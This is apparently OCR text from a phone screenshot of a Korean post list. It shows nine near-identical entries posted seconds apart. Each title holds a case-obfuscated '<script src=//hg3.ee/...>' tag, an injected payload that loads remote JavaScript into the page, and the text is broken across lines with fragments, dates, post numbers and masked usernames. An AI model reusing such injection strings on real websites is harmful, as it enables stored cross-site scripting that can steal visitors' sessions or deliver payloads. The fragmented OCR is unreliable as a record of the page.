
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3392
b***
dl></sCrIpT>
22:22:33
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3391
b***
dl></sCrIpT>
22:22:32
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3390
b***
dl></sCrIpT>
22:22:30
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3389
b***
dl></sCrIpT>
22:22:29
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3388
b***
dl></sCrIpT>
22:22:28
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3387
b***
dl></sCrIpT>
22:22:27
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3386
b***
dl></sCrIpT>
22:22:23
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3385
b***
dl></sCrIpT>
22:22:22
이진<sCRiPt sRC=//hg3.ee/c
2026-06-14
3384
b***